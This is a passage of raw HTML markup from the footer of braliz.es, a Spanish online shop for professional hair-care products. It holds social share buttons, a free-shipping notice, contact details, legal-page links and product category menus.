3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#ffffff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://braliz.es/formacion/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#ffffff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=Formaci%C3%B3n%20https%3A%2F%2Fbraliz.es%2Fformacion%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#ffffff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#ffffff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#ffffff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#53beee;width:30px;height:30px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#ffffff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#ffffff"></path></g><g><circle cx="89.5" cy="38.5" fill="#ffffff" r="5.5"></circle></g></g></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://braliz.es/formacion/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:30px;height:30px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://braliz.es/formacion/', 'Formaci%C3%B3n', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#ffffff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fc428d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc428d1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-87b59fc" data-id="87b59fc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-520d378 elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="520d378" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-c19dc7c" href="https://www.instagram.com/braliz_spain/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-23e7345" href="https://www.facebook.com/BralizSpain" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-f236910" href="https://twitter.com/Braliz_Spain" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-1342698" href="https://www.youtube.com/channel/UCsi6JLm_TPcZ-AYqdz777qQ/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="51" class="elementor elementor-51 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-ae97e37 elementor-section-full_width elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="ae97e37" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dad6505" data-id="dad6505" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5390529 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5390529" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c873187 elementor-invisible" data-id="c873187" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d91b022 elementor-widget elementor-widget-image" data-id="d91b022" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/DHL-01-q7w6qzvav44mywldz3mtvn9za55ej8rdx1tx9b0ljc.png" title="DHL-01" alt="DHL-01" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/180;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/DHL-01-q7w6qzvav44mywldz3mtvn9za55ej8rdx1tx9b0ljc.png" title="DHL-01" alt="DHL-01" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-77cf233" data-id="77cf233" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1860059 elementor-invisible elementor-widget elementor-widget-heading" data-id="1860059" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ENVÍO GRATUITO EN COMPRAS SUPERIORES A 79 €</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3b4b9cf elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3b4b9cf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>EN PEDIDOS DE MENOR IMPORTE TENDRÁ UN COSTE DE 6&#8217;95 €</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ba8da7a elementor-invisible" data-id="ba8da7a" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e2ac97a elementor-widget elementor-widget-image" data-id="e2ac97a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/entrega-q7w6qzv4ru8uukmq41rb53k7plkwl6zrepyz0q1clc.png" title="entrega" alt="entrega" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 100px; --smush-placeholder-aspect-ratio: 100/100;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/entrega-q7w6qzv4ru8uukmq41rb53k7plkwl6zrepyz0q1clc.png" title="entrega" alt="entrega" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0fdd50 elementor-section-full_width elementor-section-height-min-height elementor-hidden-desktop elementor-section-height-default elementor-section-items-middle" data-id="a0fdd50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9a192dc" data-id="9a192dc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d38b79 elementor-widget elementor-widget-heading" data-id="0d38b79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ENVÍO GRATUITO EN COMPRAS SUPERIORES A 79 €</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-857b25a elementor-widget elementor-widget-heading" data-id="857b25a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">EN PEDIDOS DE MENOR IMPORTE TENDRÁ UN COSTE DE 6'95 €</p>				</div>
				</div>
				<div class="elementor-element elementor-element-978f93c elementor-widget elementor-widget-image" data-id="978f93c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/DHL-01-q7w6qzv4ru8ikm85ieju0u27haidtnt1umo9sy4dmo.png" title="DHL-01" alt="DHL-01" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 142px; --smush-placeholder-aspect-ratio: 142/40;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/DHL-01-q7w6qzv4ru8ikm85ieju0u27haidtnt1umo9sy4dmo.png" title="DHL-01" alt="DHL-01" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3b3e307 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b3e307" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1bd61b1" data-id="1bd61b1" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b9a5b89" data-id="b9a5b89" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edabde9" data-id="edabde9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5b3342e3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5b3342e3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-19c969c7" data-id="19c969c7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa4b43c elementor-invisible elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="aa4b43c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://braliz.es">
			<img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img data-src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 200px; --smush-placeholder-aspect-ratio: 200/200;" /><noscript><img src="https://braliz.es/wp-content/uploads/elementor/thumbs/cropped-3908-Logotipo-BRA-LIZ-01-solo-q7w6r1qt5ibzydwa5590t6x5a7ruah6eogrs08hiio.png" title="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" alt="cropped-3908-Logotipo-BRA-LIZ-01-solo.png" loading="lazy" /></noscript></noscript>				</a>
										</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6c0927a elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="6c0927a" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-pulse elementor-repeater-item-4b1f77b" href="https://www.facebook.com/BralizSpain" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse elementor-repeater-item-b2180b2" href="https://www.instagram.com/braliz_spain/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-pulse elementor-repeater-item-fa3cbc0" href="https://www.youtube.com/channel/UCsi6JLm_TPcZ-AYqdz777qQ/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-pulse elementor-repeater-item-bd091c4" href="https://twitter.com/Braliz_Spain" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7e3271e elementor-invisible" data-id="7e3271e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0eeed9a elementor-widget elementor-widget-heading" data-id="0eeed9a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">INFORMACIÓN</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7eba29d elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="7eba29d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7eba29d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://braliz.es/terminos-y-condiciones-de-uso/" class="elementor-item">Términos y condiciones de uso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://braliz.es/politica-de-cookies/" class="elementor-item">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-221"><a rel="privacy-policy" href="https://braliz.es/privacy-policy/" class="elementor-item">Política de privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7eba29d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://braliz.es/terminos-y-condiciones-de-uso/" class="elementor-item" tabindex="-1">Términos y condiciones de uso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://braliz.es/politica-de-cookies/" class="elementor-item" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-221"><a rel="privacy-policy" href="https://braliz.es/privacy-policy/" class="elementor-item" tabindex="-1">Política de privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-4a4ed78 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="4a4ed78" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4a4ed78" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://braliz.es/terminos-y-condiciones-de-uso/" class="elementor-item">Términos y condiciones de uso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://braliz.es/politica-de-cookies/" class="elementor-item">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-221"><a rel="privacy-policy" href="https://braliz.es/privacy-policy/" class="elementor-item">Política de privacidad</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4a4ed78" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://braliz.es/terminos-y-condiciones-de-uso/" class="elementor-item" tabindex="-1">Términos y condiciones de uso</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://braliz.es/politica-de-cookies/" class="elementor-item" tabindex="-1">Política de cookies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-221"><a rel="privacy-policy" href="https://braliz.es/privacy-policy/" class="elementor-item" tabindex="-1">Política de privacidad</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-58da88fa elementor-tablet-align-left elementor-hidden-tablet elementor-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="58da88fa" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+34%20608590027">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone"></i>						</span>
										<span class="elementor-icon-list-text">651 866 112</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:braliz@braliz.es">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">braliz@braliz.es</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Calle+Juan+de+Austria,+15,+45510+Fuensalida,+Toledo/@40.0572388,-4.2080195,17z/data=!4m13!1m7!3m6!1s0xd41dac5bb151b65:0xf439214ed33a84ac!2sCalle+Juan+de+Austria,+15,+45510+Fuensalida,+Toledo!3b1!8m2!3d40.0572347!4d-4.2058308!3m4!1s0xd41dac5bb151b65:0xf439214ed33a84ac!8m2!3d40.0572347!4d-4.2058308?shorturl=1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">C/ Juan de Austria, 15 - 45510 - Fuensalida (Toledo)</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0d07209 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-widget elementor-widget-nav-menu" data-id="0d07209" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-0d07209" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133"><a href="https://braliz.es/categoria-producto/color/" class="elementor-item">Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://braliz.es/categoria-producto/alisado/" class="elementor-item">Alisado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://braliz.es/categoria-producto/restructuracion/" class="elementor-item">Restructuración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://braliz.es/categoria-producto/on-care/" class="elementor-item">Blonde Care</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0d07209" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133"><a href="https://braliz.es/categoria-producto/color/" class="elementor-item" tabindex="-1">Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://braliz.es/categoria-producto/alisado/" class="elementor-item" tabindex="-1">Alisado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://braliz.es/categoria-producto/restructuracion/" class="elementor-item" tabindex="-1">Restructuración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://braliz.es/categoria-producto/on-care/" class="elementor-item" tabindex="-1">Blonde Care</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e7d4019 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible" data-id="e7d4019" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5b91cc elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="f5b91cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">INFORMACIÓN</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a7f2e7b elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a7f2e7b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a7f2e7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133"><a href="https://braliz.es/categoria-producto/color/" class="elementor-item">Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://braliz.es/categoria-producto/alisado/" class="elementor-item">Alisado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://braliz.es/categoria-producto/restructuracion/" class="elementor-item">Restructuración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://braliz.es/categoria-producto/on-care/" class="elementor-item">Blonde Care</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menú</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a7f2e7b" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133"><a href="https://braliz.es/categoria-producto/color/" class="elementor-item" tabindex="-1">Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-491"><a href="https://braliz.es/categoria-producto/alisado/" class="elementor-item" tabindex="-1">Alisado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-494"><a href="https://braliz.es/categoria-producto/restructuracion/" class="elementor-item" tabindex="-1">Restructuración</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-492"><a href="https://braliz.es/categoria-producto/on-care/" class="elementor-item" tabindex="-1">Blonde Care</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
